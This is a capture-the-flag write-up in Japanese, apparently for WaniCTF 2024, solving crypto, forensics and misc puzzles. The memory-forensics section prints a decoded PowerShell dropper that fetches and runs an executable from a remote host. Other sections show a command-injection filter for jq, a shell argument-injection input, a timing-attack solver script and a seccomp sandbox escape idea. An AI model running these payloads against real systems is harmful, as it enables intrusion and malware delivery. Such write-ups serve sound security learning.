    pt = cipher.decrypt(OUT_CT)
    print(pt)
    if b"FLAG" in pt:
        secret = unpad(pt, 8)
        print(secret.decode())
        exit(0)
z3の右シフトは、>>演算子を使うと算術シフトになるため、論理シフトをするz3.LShRを使う必要がある点に注意が必要です。実行しました:
$ ./solve.py
len(OUT_CT) = 64
s0 = 2470006997228957756
s1 = 11866620626942876621
b'FLAG{x013_ro74te_5hif7!!}\x07\x07\x07\x07\x07\x07\x07'
FLAG{x013_ro74te_5hif7!!}
$
フラグを入手できました: FLAG{x013_ro74te_5hif7!!}
[Forensics, Beginner] tiny_usb (731 teams solved, 116 points)
USBが狭い

What a small usb!
配布ファイルとして、chal_tiny_usb.isoがありました:
$ file *
chal_tiny_usb.iso: ISO 9660 CD-ROM filesystem data 'CHAL_TINY_USB'
$
ファイルシステムの解析系問題のようです。せっかくなので、以前知ったAutopsy - Digital Forensicsの、コンテスト当時の最新バージョン4.21.0をインストールして試しました:

FLAG.PNGがあり、そこにフラグが書かれていました: FLAG{hey_i_just_bought_a_usb}
[Forensics, Normal] Surveillance_of_sus (431 teams solved, 126 points)
悪意ある人物が操作しているのか、あるPCが不審な動きをしています。
そのPCから何かのキャッシュファイルを取り出すことに成功したらしいので、調べてみてください!

A PC is showing suspicious activity, possibly controlled by a malicious individual.
It seems a cache file from this PC has been retrieved. Please investigate it!
配布ファイルとして、Cache_chal.binがありました:
$ file *
Cache_chal.bin: data
$ xxd Cache_chal.bin | sed -n 1,4p
00000000: 5244 5038 626d 7000 0600 0000 f617 b0bf  RDP8bmp.........
00000010: 6e5f cea9 4000 4000 0000 00ff 0000 00ff  n_..@.@.........
00000020: 0000 00ff 0000 00ff 0000 00ff 0000 00ff  ................
00000030: 0000 00ff 0000 00ff 0000 00ff 0000 00ff  ................
$
fileコマンド結果はdataな無慈悲の一言でしたが、ファイル先頭にRDP8bmpという特徴的なバイト列が含まれていることが分かりました。Google検索してみるとMagic number | d415k’s CTF memos.が見つかり、当該サイトによるとRDP Bitmap Cacheとのことです。そのキーワードでGoogle検索するとRDPビットマップキャッシュについて: NECセキュリティブログ | NECが見つかり、当該記事でANSSI-FR/bmc-tools: RDP Bitmap Cache parserが紹介されていました。試しました:
$ python3 bmc-tools.py -s ../Cache_chal.bin -d ../
[+++] Processing a single file: '../Cache_chal.bin'.
[===] 650 tiles successfully extracted in the end.
[===] Successfully exported 650 files.
$
抽出されたファイルをExplorerで眺めていると、いい感じにフラグらしい画像群が見つかりました。都合がいいことに、Explorerの折り返し幅と偶然一致していました:

目で拾った結果を提出してみると正解でした: FLAG{RDP_is_useful_yipeee}
[Forensics, Beginner] codebreaker (268 teams solved, 140 points)
I, the codebreaker, have broken the QR code!
配布ファイルとして、chal_codebreaker.pngがありました:
$ file *
chal_codebreaker.png: PNG image data, 111 x 111, 8-bit/color RGBA, non-interlaced
$
chal_codebreaker.pngは次の内容でした:

試しにこの状態で、クルクル - QRコードリーダー - Google Play のアプリで読み込もうとしてみましたが、認識してくれませんでした。
とりあえずmspaintで、左上、右上、左下の3箇所にあるファインダーパターンを復元しました:

改めてクルクルで読み込んでみると認識してくれて、表示された内容を提出してみると正解でした: FLAG{How_scan-dalous}
[Forensics, Easy] I_wanna_be_a_streamer (144 teams solved, 169 points)
母ちゃんごめん、俺配信者として生きていくよ。
たまには配信に遊び来てな。
(動画のエンコーディングにはH.264が使われています。)

Sorry Mom, I'll work as a streamer.
Watch my stream once in a while.
(H.264 is used for video encoding.)
悩んだ問題の1つです。配布ファイルとして、file.pcapがありました:
$ file *
file.pcap: pcap capture file, microsecond ts (little-endian) - version 2.4 (Ethernet, capture length 262144)
$
Wiresharkで開くと、RTPプロトコルのパケットが大量に存在するようでした。色々調べつつtshark -r file.pcap -Y rtp -T fields -e rtp.payload | xxd -p -r > result.binでパケット内容を抜き出したりしましたが、そこからどうすればいいか分からず詰まったりしていました。ネットワークアナライザ Wiresharkを使った音声RTPの再生について|TECHブログ | 株式会社PALTEK記事を見つけて期待が高まりましたが、メニューのTelephony→RTP→RTP Streamsで表示されるウィンドウでPlay Streamsをクリックしても、映像は流れずに音声だけのようでした。
色々調べたりした後にWiresharkでRTPを解析する方法 - fumiLab記事を見つけました。今回の問題のRTPパケットでもPayload TypeがDynamicRTP-Type-96 (96)だったので、メニューのEdit→Preferences...で表示されるダイアログの左ツリーからProtocols→H.264を選択して、右ペインのRTP payload type(s)を96に設定してみると、パケット一覧でProtocolがH.264と表示されるようになりました。
更にその後に色々調べると、volvet/h264extractor: wireshark plugin to extract h264 or opus stream from rtp packetsを見つけました。Wiresharkのluaプラグインをどこへ配置すればいいのか調べるとB.4. Plugin foldersが見つかり、%APPDATA%\Wireshark\pluginsや~/.local/lib/wireshark/pluginsらしいことが分かりました。そこへluaファイルを配置してから念のためWiresharkを再起動すると、メニューのToolsにExtract h264 stream from RTPが現れました。クリックしてみると、なにか処理が始まりました:
(略)
jitter_buffer_finilize:  seq = 20964, payload len = 1418
jitter_buffer_finilize:  seq = 20965, payload len = 1017
Fu stop: seq = 20965
dump_fu_a
Video stream written to /home/kali/work/video_20240623-013406.264
End
生成されたファイルを確認しました:
$ file video_20240623-013406.264
video_20240623-013406.264: JVT NAL sequence, H.264 video, main @ L 40
$ xxd out.mp4 | sed -n 1,4p
00000000: 0000 0018 6674 7970 6973 6f6d 0000 0001  ....ftypisom....
00000010: 6973 6f6d 6176 6331 0000 07bd 6d6f 6f76  isomavc1....moov
00000020: 0000 006c 6d76 6864 0000 0000 e29d 66d8  ...lmvhd......f.
00000030: e29d 66d8 0000 0258 0000 13b0 0001 0000  ..f....X........
$
何かいい感じの形式で出力できましたが、手持ちの動画プレイヤーではまだ再生できない状態でした。"JVT NAL sequence, H.264 video" convert to mp4でGoogle検索すると[solved] MP4Box raspivid output 'BitStream Not Compliant' - Raspberry Pi Forums掲示板が見つかりました。そこでMP4Boxコマンドが紹介されていたので調べると、gpac/gpac: GPAC Ultramedia OSS for Video Streaming & Next-Gen Multimedia Transcoding, Packaging & Deliveryに含まれているらしいことが分かりました。リポジトリをcloneした後に./configure, make, sudo make installしてインストールしてから、MP4への変換を試しました:
$ MP4Box -add video_20240623-013406.264 out.mp4
Track Importing MPEG-4 AVC - Width 1920 Height 1080 FPS 120/4 SAR 1/1
AVC|H264 Import results: 252 samples (758 NALUs) - Slices: 11 I 241 P 0 B - 252 SEI - 11 IDR - 0 CRA
0.500 secs Interleaving
$ file out.mp4
out.mp4: ISO Media, MP4 Base Media v1 [ISO 14496-12:2003]
$
ようやくMP4ファイルへ変換できました!動画プレイヤーで再生してみると、フラグが書かれた紙が掲げられている映像でした:

提出してみると正解でした: FLAG{Th4nk_y0u_f0r_W4tching}
[Forensics, Normal] tiny_10px (118 teams solved, 182 points)
世界は狭い
What a small world!
配布ファイルとして、chal_tiny_10px.jpgがありました:
$ file *
chal_tiny_10px.jpg: JPEG image data, Exif standard: [TIFF image data, big-endian, direntries=4, xresolution=76, yresolution=84, resolutionunit=2], baseline, precision 8, 10x10, components 3
$
画像ビューアーで表示してみても、青白っぽい謎の画像でした。exiftoolsやbinwalkで見ても、特段何もなさそうでした。
なんとなく「幅や高さが改ざんされているのでは?」と思ったので、JPGでの画像幅、画像高さがどこに保存されているのか調べました。JPG セグメント(SOF0)によると0xFF, 0xC0のマーカーから始まる場所から、offset 5-6, 7-8の位置に画像の高さと横幅があるとのことでした。今回の配布ファイルの場合は、オフセット0xD8BにSOF0セグメントがありました。画像の幅や高さを変えてみると何かが出てきたので調整すると、幅が0xA0のときにいい感じの表示になりました:


表示された内容を提出してみると正解でした: FLAG{b1g_en0ugh}
[Forensics, Hard] mem_search (112 teams solved, 185 points)
知らないファイルがあったので開いてみると変な動作をしたので、メモリダンプを取りました!
攻撃はどうやって行われたのでしょう?
メモリダンプは大きいので以下のURLで配布します (解凍すると2GBになります)
WaniCTF開催後は非公開になる可能性があります。
(URL省略)
※ 注意: ファイル内にFLAGが2つあります。FLAG{Hで始まるFLAGは今回の答えではありません。FLAG{Dで始まるFLAGを提出してください。

I found an unknown file, and upon opening it, it caused some strange behavior, so I took a memory dump!
How was the attack carried out?
The memory dump is large, and you can download it from the following URL (it will be 2GB when extracted).
Please note that the file may become unavailable after the WaniCTF event.
(URL省略)
Note: There are two flags in the file. The flag that starts with FLAG{H is not the correct answer. Please submit the flag that starts with FLAG{D.
悩んだ問題の1つです。配布ファイルとして、chal_mem_search.DUMPがありました:
$ file *
chal_mem_search.DUMP: MS Windows 64bit crash dump, version 15.19041, 1 processors, full dump, 4992030524978970960 pages
$
メモリフォレンジック問題のようだったので、volatilityfoundation/volatility3: Volatility 3.0 developmentがインストール済みのREMnux: A Linux Toolkit for Malware Analystsを、VirtualBox経由で起動して実行しました:
$ vol3 -f chal_mem_search.DUMP windows.info.Info
Volatility 3 Framework 2.5.0
Progress:  100.00       PDB scanning finished
Variable    Value

Kernel Base 0xf8030e400000
DTB 0x1ad000
Symbols file:///usr/local/lib/python3.8/dist-packages/volatility3/framework/symbols/windows/ntkrnlmp.pdb/D9424FC4861E47C10FAD1B35DEC6DCC8-1.json.xz
Is64Bit True
IsPAE   False
layer_name  0 WindowsIntel32e
memory_layer    1 WindowsCrashDump64Layer
base_layer  2 FileLayer
KdDebuggerDataBlock 0xf8030f000b20
NTBuildLab  19041.1.amd64fre.vb_release.1912
CSDVersion  0
KdVersionBlock  0xf8030f00f400
Major/Minor 15.19041
MachineType 34404
KeNumberProcessors  1
SystemTime  2024-05-11 09:33:57
NtSystemRoot    C:\Windows
NtProductType   NtProductWinNt
NtMajorVersion  10
NtMinorVersion  0
PE MajorOperatingSystemVersion  10
PE MinorOperatingSystemVersion  0
PE Machine  34404
PE TimeDateStamp    Mon Dec  9 11:07:51 2019
$
ひとまずvol3コマンドで解析できること、Windows向けのプラグインを実行できることが分かりました。
ちなみに最初の頃は、プラグインによってはエラーで失敗するものがあって悩んでいました:
$ time vol3 -f memdump.raw windows.psscan.PsScan | tee windows.psscan.PsScan.txt
Unable to validate the plugin requirements: ['plugins.PsScan.kernel.layer_name', 'plugins.PsScan.kernel.symbol_table_name']
Volatility 3 Framework 2.5.0

Unsatisfied requirement plugins.PsScan.kernel.layer_name:
Unsatisfied requirement plugins.PsScan.kernel.symbol_table_name:

A translation layer requirement was not fulfilled.  Please verify that:
    A file was provided to create this layer (by -f, --single-location or by config)
    The file exists and is readable
    The file is a valid memory image and was acquired cleanly

A symbol table requirement was not fulfilled.  Please verify that:
    The associated translation layer requirement was fulfilled
    You have the correct symbol file for the requirement
    The symbol file is under the correct directory or zip file
    The symbol file is named appropriately or contains the correct banner
(略)
実はvol3の初回実行時にWARNING volatility3.framework.symbols.windows.pdbutil: Cannot write necessary symbol file, please check permissions on /usr/local/lib/python3.8/dist-packages/volatility3/symbols/windows/ntkrnlmp.pdb/D9424FC4861E47C10FAD1B35DEC6DCC8-1.json.xz警告が表示されていて、かつ2回目以降の実行では表示されないようでした。結局sudo実行するとシンボルファイルを更新できたようで、正常に実行できました。
というわけでようやくまともに解析ができるようになりました。問題文を見るに怪しいプロセスが実行されていそうな雰囲気を感じたので、いろいろ試しつつ、プロセス一覧を抽出しました:
$ sudo vol3 -f chal_mem_search.DUMP windows.pstree.PsTree
Volatility 3 Framework 2.5.0

PID PPID    ImageFileName   Offset(V)   Threads Handles SessionId   Wow64   CreateTime  ExitTime

4   0   System  0xcd88c7a97040  168 -   N/A False   2024-05-11 09:31:11.000000  N/A
(中略)
** 3576 2200    explorer.exe    0xcd88ccb92080  82  -   1   False   2024-05-11 09:31:29.000000  N/A
*** 4416    3576    vmtoolsd.exe    0xcd88cdf48300  9   -   1   False   2024-05-11 09:32:07.000000  N/A
*** 4076    3576    msedge.exe  0xcd88cdf47080  62  -   1   False   2024-05-11 09:32:09.000000  N/A
**** 5760   4076    msedge.exe  0xcd88cdbb2080  16  -   1   False   2024-05-11 09:32:10.000000  N/A
**** 7236   4076    msedge.exe  0xcd88ce247080  15  -   1   False   2024-05-11 09:32:11.000000  N/A
**** 6532   4076    msedge.exe  0xcd88cd080080  14  -   1   False   2024-05-11 09:33:30.000000  N/A
**** 3964   4076    msedge.exe  0xcd88cd408340  14  -   1   False   2024-05-11 09:33:09.000000  N/A
**** 108    4076    msedge.exe  0xcd88ccb9a080  8   -   1   False   2024-05-11 09:33:29.000000  N/A
**** 3700   4076    msedge.exe  0xcd88cd8b6080  8   -   1   False   2024-05-11 09:32:09.000000  N/A
**** 5684   4076    msedge.exe  0xcd88cdbe3340  15  -   1   False   2024-05-11 09:32:09.000000  N/A
**** 4696   4076    msedge.exe  0xcd88cd8ba080  9   -   1   False   2024-05-11 09:32:10.000000  N/A
**** 7292   4076    msedge.exe  0xcd88ce270080  17  -   1   False   2024-05-11 09:32:11.000000  N/A
*** 7372    3576    OneDrive.exe    0xcd88ce276080  29  -   1   False   2024-05-11 09:32:12.000000  N/A
*** 6608    3576    cmd.exe 0xcd88cdf42080  1   -   1   False   2024-05-11 09:32:06.000000  N/A
**** 4264   6608    conhost.exe 0xcd88cdf49080  5   -   1   False   2024-05-11 09:32:06.000000  N/A
*** 5456    3576    notepad.exe 0xcd88ce2ed340  5   -   1   False   2024-05-11 09:33:19.000000  N/A
*** 2704    3576    powershell.exe  0xcd88ce279080  0   -   1   False   2024-05-11 09:33:52.000000  2024-05-11 09:33:56.000000
**** 7844   2704    msedge.exe  0xcd88cd7ac080  0   -   1   True    2024-05-11 09:33:55.000000  2024-05-11 09:33:57.000000
*** 3892    3576    SecurityHealth  0xcd88cdf41080  7   -   1   False   2024-05-11 09:32:06.000000  N/A
問題文から察するにユーザー操作によりファイルが実行されているらしいため、explorer.exeの子プロセスが怪しそうだと当たりをつけました。notepad.exeや、powershell.exe、子プロセスのmsedge.exeが怪しい予感がしました。
他に色々試したりした後にtime sudo vol3 -f chal_mem_search.DUMP windows.memmap.Memmap --pid 5456 --dumpを実行して、notepad.exeのプロセスダンプpid.5456.dmpを取得しました。WindowsなのでASCIIとUTF-16LEの両方を確認して眺めていると、strings -n10 -tx -el pid.5456.dmp | less結果に次の行を見つけました:
(略)
5c0b996         HostApplication=C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -window hidden -noni -enc JAB1AD0AJwBoAHQAJwArACcAdABwADoALwAvADEAOQAyAC4AMQA2ADgALgAwAC4AMQA2ADoAOAAyADgAMgAvAEIANgA0AF8AZABlAGMAJwArACcAbwBkAGUAXwBSAGsAeABCAFIAMwB0AEUAWQBYAGwAMQBiAFYAOQAwAGEARwBsAHoAWAAnACsAJwAyAGwAegBYADMATgBsAFkAMwBKAGwAZABGADkAbQBhAFcAeABsAGYAUQAlADMAJwArACcARAAlADMARAAvAGMAaABhAGwAbABfAG0AZQBtAF8AcwBlACcAKwAnAGEAcgBjAGgALgBlACcAKwAnAHgAZQAnADsAJAB0AD0AJwBXAGEAbgAnACsAJwBpAFQAZQBtACcAKwAnAHAAJwA7AG0AawBkAGkAcgAgAC0AZgBvAHIAYwBlACAAJABlAG4AdgA6AFQATQBQAFwALgAuAFwAJAB0ADsAdAByAHkAewBpAHcAcgAgACQAdQAgAC0ATwB1AHQARgBpAGwAZQAgACQAZABcAG0AcwBlAGQAZwBlAC4AZQB4AGUAOwAmACAAJABkAFwAbQBzAGUAZABnAGUALgBlAHgAZQA7AH0AYwBhAHQAYwBoAHsAfQA=
(略)
怪しいPowerShellのコマンドライン引数が見つかりました!powershell.exeに-encオプションを追加すると、PowerShellコードをBase64エンコードした形式で与えることができます。PowerShellは.NET系なので文字列をUTF-16LEで扱います。そのことに注意してCyberChefでデコードしました:
$u='ht'+'tp://192.168.0.16:8282/B64_dec'+'ode_RkxBR3tEYXl1bV90aGlzX'+'2lzX3NlY3JldF9maWxlfQ%3'+'D%3D/chall_mem_se'+'arch.e'+'xe';$t='Wan'+'iTem'+'p';mkdir -force $env:TMP\..\$t;try{iwr $u -OutFile $d\msedge.exe;& $d\msedge.exe;}catch{}
最後にiwrつまりInvoke-WebRequestコマンドレットを使用しています。途中の文字列結合箇所までをPowerShellへ貼り付けて評価しました:
PS C:\Users\WDAGUtilityAccount\Desktop> $u='ht'+'tp://192.168.0.16:8282/B64_dec'+'ode_RkxBR3tEYXl1bV90aGlzX'+'2lzX3NlY3JldF9maWxlfQ%3'+'D%3D/chall_mem_se'+'arch.e'+'xe';
PS C:\Users\WDAGUtilityAccount\Desktop> $u
http://192.168.0.16:8282/B64_decode_RkxBR3tEYXl1bV90aGlzX2lzX3NlY3JldF9maWxlfQ%3D%3D/chall_mem_search.exe
PS C:\Users\WDAGUtilityAccount\Desktop>
URLが現れました。Base64デコードを示唆する内容があるため試しました:
$ echo 'RkxBR3tEYXl1bV90aGlzX2lzX3NlY3JldF9maWxlfQ==' | base64 -d
FLAG{Dayum_this_is_secret_file}
フラグを入手できました: FLAG{Dayum_this_is_secret_file}
今更ですが、どうしてnotepad.exeのプロセスに、他プロセスであるpowershell.exeらしいものの情報があったのでしょう……?メモリダンプ内容にカーネルサイドも含まれていたのでしょうか?
[Misc, Easy] JQ Playground (92 teams solved, 199 points)
Let's use JQ!

JQを使いこなそう!

http://chal-lz56g6.wanictf.org:8000/
悩んだ問題の1つです。配布ファイルとして、サーバー側プログラムの各種ファイルがありました:
$ find . -type f -print0 | xargs -0 file
./.dockerignore:        ASCII text
./compose.yaml:         ASCII text
./Dockerfile:           ASCII text
./main.py:              Python script, ASCII text executable
./requirements.txt:     ASCII text
./templates/index.tmpl: HTML document, ASCII text
./test.json:            JSON text data
$
色々調べると、本質的な内容はmain.py中の次の内容でした:
# 前略
@app.route("/", methods=["POST"])
def post():
    filter = request.form["filter"]
    print("[i] filter :", filter)
    if len(filter) >= 9:
        return render_template("index.tmpl", error="Filter is too long")
    if ";" in filter or "|" in filter or "&" in filter:
        return render_template("index.tmpl", error="Filter contains invalid character")
    command = "jq '{}' test.json".format(filter)
    ret = subprocess.run(
        command,
        shell=True,
        stdout=subprocess.PIPE,
        stderr=subprocess.PIPE,
        encoding="utf-8",
    )
    return render_template("index.tmpl", contents=ret.stdout, error=ret.stderr)
# 後略
Dockerfile中にRUN echo "FAKE{abc_def}" > /flag記述がありますが、/flagは他の場所では使われていないため、なんとかしてjqコマンド実行中に/flag内容を読み込む必要があります。とりあえず-Vを送信するとjq-1.6とのことでした。
デバッグ出力を入れたりした状態でdocker compose upしてローカル実行して確認しました。考察や試行錯誤の結果です:
- 「
jqコマンド中でサブコマンドを実行する方法はあるか?」と調べてみましたが、特段なさそうでした。 subprocess.run呼び出しにshell=True引数があるため、シェルの機能は使えます。- ただし
";" in filter or "|" in filter or "&" in filter分岐があるため、複文実行はできなさそうです。 - シングルクォート
'は使えるため、コマンドライン引数からの脱出や追加はできます。 jqコマンドは、通常では入力をjson形式で扱います。/flag内容はjson形式ではないため困りますが、man jqを読んでいると-RオプションがDon´t parse the input as JSON. Instead, each line of text is passed to the filter as a string.で便利そうです。/f*などのシェルのglob機能を、文字数削減のために使えそうです。
文字数制限を緩和した状態では、' -R /* #の9文字でうまくいきましたが、まだ1文字削る必要があります。いろいろ試していると' -R /*'の入力で、つまりはjq '' -R /*'' test.jsonが実行される状況で成功しました!問題文記載のサーバーで実行すると、フラグを入手できました: "FLAG{jqj6jqjqjqjqjqj6jqjqjqjqj6jqjqjq}"
[Misc, Normal] sh (52 teams solved, 248 points)
Guess?

nc chal-lz56g6.wanictf.org 7580
悩んだ問題の1つです。配布ファイルとして、サーバー側プログラムの各種ファイルがありました:
$ file *
Dockerfile:          ASCII text
docker-compose.yaml: ASCII text
flag.txt:            ASCII text
game.sh:             a sh script, ASCII text executable
$
本体のgame.shは次の内容でした:
#!/usr/bin/env sh

set -euo pipefail

printf "Can you guess the number? > "

read i

if printf $i | grep -e [^0-9]; then
    printf "bye hacker!"
    exit 1
fi

r=$(head -c512 /dev/urandom | tr -dc 0-9)

if [[ $r == $i ]]; then
    printf "How did you know?!"
    cat flag.txt
else
    printf "Nope. It was $r."
fi
つまり、read iで入力する内容について、次2つを両方とも満たす必要があります:
printf $i | grep -e [^0-9]が真であること、つまり一見すると入力内容が数字だけらしいこと$r == $iが真であること、つまりは/dev/urandomからの読み込み内容を予想する必要がありそうなこと(=そんなこと無茶です)
ひとまずどちらの$iの使い方でもダブルクォートで囲っていないため、オプションを増やしたり、あわよくば複文にできたりするのでは、と考えました。ただデバッグ出力を増やして確かめたりしても、どうあがいても複文にはできないようでした。その他、なんとかしてシェル組み込みの関数の仕様をmanで探したりしていました。(手元のシェルと問題で使うシェルが違う場合は、組み込み関数の挙動も変わってきそうです。そのあたり、どこを参照すればいいのでしょう……?)
set -xを入れてデバッグ出力を有効にした状態でいろいろ試していると、入力に%d 1234を与えれば、1段目のprintf $i | grep -e [^0-9]を突破できることが分かりました。ただその場合は2段目で次のエラーが起こりました:
mis-sh-socket-1  | + '[[' 693185210804751206688995 '==' '%d' 1234 ]]
mis-sh-socket-1  | sh: 1234: unknown operand
そのままガチャガチャ試していると、%d || trueを入力に与えると2段両方を突破できることがなんとか分かりました。早速問題サーバーへ接続して試しました:
$ nc chal-lz56g6.wanictf.org 7580
Can you guess the number? > %d || true
How did you know?!FLAG{use_she11check_0r_7he_unexpec7ed_h4ppens}
^C
$
フラグを入手できました: FLAG{use_she11check_0r_7he_unexpec7ed_h4ppens}
[Misc, Easy] Cheat Code (44 teams solved, 264 points)
チートがあれば何でもできる

You can do anything with cheats.

nc chal-lz56g6.wanictf.org 5000
配布ファイルとして、サーバー側プログラムのserver.pyがありました:
$ file *
server.py: Python script, ASCII text executable
$
from hashlib import sha256
import os
from secrets import randbelow
from secret import flag, cheat_code
import re

challenge_times = 100
hash_strength = int(os.environ.get("HASH_STRENGTH", 10000))

def super_strong_hash(s: str) -> bytes:
    sb = s.encode()
    for _ in range(hash_strength):
        sb = sha256(sb).digest()
    return sb

cheat_code_hash = super_strong_hash(cheat_code)
print(f"hash of cheat code: {cheat_code_hash.hex()}")
print("If you know the cheat code, you will always be accepted!")

secret_number = randbelow(10**10)
secret_code = f"{secret_number:010d}"
print(f"Find the secret code of 10 digits in {challenge_times} challenges!")

def check_code(given_secret_code, given_cheat_code):
    def check_cheat_code(given_cheat_code):
        return super_strong_hash(given_cheat_code) == cheat_code_hash

    digit_is_correct = []
    for i in range(10):
        digit_is_correct.append(given_secret_code[i] == secret_code[i] or check_cheat_code(given_cheat_code))
    return all(digit_is_correct)

given_cheat_code = input("Enter the cheat code: ")
if len(given_cheat_code) > 50:
    print("Too long!")
    exit(1)
for i in range(challenge_times):
    print(f"=====Challenge {i+1:03d}=====")
    given_secret_code = input("Enter the secret code: ")
    if not re.match(r"^\d{10}$", given_secret_code):
        print("Wrong format!")
        exit(1)
    if check_code(given_secret_code, given_cheat_code):
        print("Correct!")
        print(flag)
        exit(0)
    else:
        print("Wrong!")
print("Game over!")
100回チャレンジで、10桁の数値であるsecret_codeを当てる必要があります。その際、冒頭に入力する文字列がcheat_codeと一致している場合でも正解判定になりますが、そんなことはまず不可能です。
コードをよく読むとcheck_code関数中のgiven_secret_code[i] == secret_code[i] or check_cheat_code(given_cheat_code)処理で、secret_codeの各桁が不一致である場合にはcheck_cheat_code関数を呼び出しており、その中では10000回のSHA256ハッシュ値を計算するsuper_strong_hash関数を呼び出しています。つまりsecret_codeの各桁が正解の数値を含むほど応答が返るまでの時間が短くなりそうで、タイミング攻撃が可能に見えます。この発想でソルバーを書きました:
#!/usr/bin/env python3

import sys
import time

import pwn


def solve(io: pwn.tube):
    def measure_time_and_print_flag_if_correct(secret_code: bytes) -> int:
        io.recvuntil(b"Enter the secret code: ")
        io.sendline(secret_code)
        begin = time.perf_counter_ns()
        line = io.recvline()
        end = time.perf_counter_ns()
        if b"Correct" in line:
            print(io.recvall().decode())
            sys.exit(0)

        return end - begin

    # チートコードは適当に送信
    io.sendlineafter(b"Enter the cheat code: ", b"A" * 50)

    # 10文字を当てます
    secret_code = bytearray(b"0" * 10)
    for index in range(len(secret_code)):
        time_list = []
        for digit in range(10):
            secret_code[index] = b"0"[0] + digit
            print(secret_code.decode())
            time_list.append(
                (measure_time_and_print_flag_if_correct(secret_code), digit)
            )
        time_list.sort()
        print(time_list)
        secret_code[index] = b"0"[0] + time_list[0][1]


# with pwn.process(["python3", "./server.py"]) as io:
#     solve(io)
with pwn.remote("chal-lz56g6.wanictf.org", 5000) as io:
    solve(io)
ローカルのDocker実行では成功したので、問題文記載の問題サーバーへ実行してみました:
$ ./solve.py
[+] Opening connection to chal-lz56g6.wanictf.org on port 5000: Done
0000000000
1000000000
2000000000
3000000000
4000000000
5000000000
6000000000
7000000000
8000000000
9000000000
[(988615223, 7), (1097905441, 3), (1101882428, 8), (1107310003, 6), (1110771472, 1), (1122944482, 0), (1124048148, 5), (1128168418, 9), (1129908244, 4), (1141167755, 2)]
(中略)
7583865545
[+] Receiving all data: Done (31B)
[*] Closed connection to chal-lz56g6.wanictf.org port 5000
FLAG{t1m!ng_a774ck_1s_f34rfu1}

$
フラグを入手できました: FLAG{t1m!ng_a774ck_1s_f34rfu1}
[Misc, Hard] toybox (11 teams solved, 400 points)
Escape from Toybox

http://chal-lz56g6.wanictf.org:1850/
本問題については、コンテスト終了直後にGitHubで簡易write-upを掲載しました。
配布ファイルとして、サーバー側プログラムの各種ファイルがありました:
$ find . -type f -print0 | xargs -0 file
./docker-compose.yaml:       ASCII text
./example-executable:        ELF 64-bit LSB executable, x86-64, version 1 (SYSV), statically linked, stripped
./socket/banner.txt:         ASCII text
./socket/CMakeLists.txt:     ASCII text
./socket/Dockerfile:         ASCII text
./socket/flag.txt:           ASCII text
./socket/sandbox.c:          C source, ASCII text
./socket/server.c:           C source, ASCII text
./web/Dockerfile:            ASCII text
./web/go.mod:                ASCII text
./web/go.sum:                ASCII text
./web/main.go:               C source, ASCII text
./web/templates/index.html:  HTML document, ASCII text
./web/templates/upload.html: HTML document, ASCII text
$
サーバー側の処理の流れ
配布ファイルを色々確認すると、次のことが分かりました:
docker-compose.yamlから、./web側と./socket側の2つのサービスを起動しています。./web側は、ファイルサイズが10KB以下のファイルをアップロードできる機能を持ちます。アップロードされたファイルはvolume経由で./socket側へ共有しつつ、./socket側からの出力をレスポンスとして返します。./socket側では次の処理を行います:Dockerfileの記述に従って、接続ごとにsocatを使ってserver.cのコンパイル結果バイナリを起動します。server.cでは、バナー表示やFILE *fp = fopen("flag.txt", "r");を使ったflag.txtの存在確認を行った後に、execl関数に次の2つの引数を渡して実行します:sandbox.cコンパイル結果のバイナリ./web側でアップロードされたファイル
sandbox.cでは次の処理を行います:libseccompを使って、次のシステムコールのみを許可し、他のシステムコールを禁止します:- read
- write
- stat
- fstat
- lstat
- access
- getpid
- exit
- execve (ただし、実質的に
./web側でアップロードされたファイルの実行のみを許可して、他は禁止)
./web側でアップロードされたファイルを、execl関数で実行します。
なお、同梱の./example-executableはHello, Worldを表示するだけの機能を持っていました:
.text:0000000000401000                 public start
.text:0000000000401000 start           proc near               ; DATA XREF: LOAD:0000000000400018↑o
.text:0000000000401000                                         ; LOAD:0000000000400088↑o
.text:0000000000401000                 mov     eax, 1
.text:0000000000401005                 mov     edi, 1          ; fd
.text:000000000040100A                 mov     rsi, offset buf ; "Hello, World\n"
.text:0000000000401014                 mov     edx, 0Dh        ; count
.text:0000000000401019                 syscall                 ; LINUX - sys_write
.text:000000000040101B                 mov     eax, 3Ch ; '<'
.text:0000000000401020                 mov     edi, 0          ; error_code
.text:0000000000401025                 syscall                 ; LINUX - sys_exit
.text:0000000000401025 start           endp
.text:0000000000401025
.text:0000000000401025 _text           ends
.text:0000000000401025
.data:0000000000402000 ; ===========================================================================
.data:0000000000402000
.data:0000000000402000 ; Segment type: Pure data
.data:0000000000402000 ; Segment permissions: Read/Write
.data:0000000000402000 _data           segment dword public 'DATA' use64
.data:0000000000402000                 assume cs:_data
.data:0000000000402000                 ;org 402000h
.data:0000000000402000 ; const char buf[13]
.data:0000000000402000 buf             db 'Hello, World',0Ah   ; DATA XREF: LOAD:00000000004000C0↑o
.data:0000000000402000                                         ; start+A↑o
$ strace ./example-executable
execve("./example-executable", ["./example-executable"], 0x7fff1622f9b0 /* 32 vars */) = 0
write(1, "Hello, World\n", 13Hello, World
)          = 13
exit(0)                                 = ?
+++ exited with 0 +++
$
試しに./example-executableファイルをアップロードすると、seccompに検知されず、正常にHello, World出力を得られました。
アップロードするファイルで実現する必要があること
さて、本問題のフラグを取得するには、明示的に許可されたシステムコールのみを使用する、サイズが10KB以下のELFファイルを準備して、flag.txt内容を読み込んで表示する必要があります。しかし許可されているシステムコールにはopenが含まれていません!
ただ改めてコードを読み直すと、server.cでfopen("flag.txt", "r")した内容をfcloseしていないことに気付きました。つまりはexecl関数で起動する先のsandbox.c用バイナリや、アップロードして実行されるバイナリでも、flag.txt用のファイルディスクリプタは開かれたままです!というわけでファイルディスクリプタを適当な範囲で総当りすれば、その中にflag.txtのファイルディスクリプタが存在するため、内容を読み込んで表示できそうです。
ただ試行錯誤した結果、「全ファイルディスクリプタについてreadしてから、標準出力へwrite」する方法ではどうにもうまくいかないことが分かりました。ttyに紐づくファイルディスクリプタからreadしようとすると入力待ちで止まってしまうことが原因と考え、指定ファイルディスクリプタに紐づくものが何かを調べることにしました。今回許可されているシステムコールを一通り調べると、fstatでファイルディスクリプタからファイルの情報を得られることが分かりました。また、man fstatで表示される内容のEXAMPLES箇所のコードを手元でコンパイルして確認すると、通常のファイルの場合はregular file扱いになることが分かりました。そのためfstat呼び出し結果がregular fileであるファイルディスクリプタに対してのみreadして、標準出力へwriteすれば良さそうです。
アセンブリ言語ソースコードの直書き
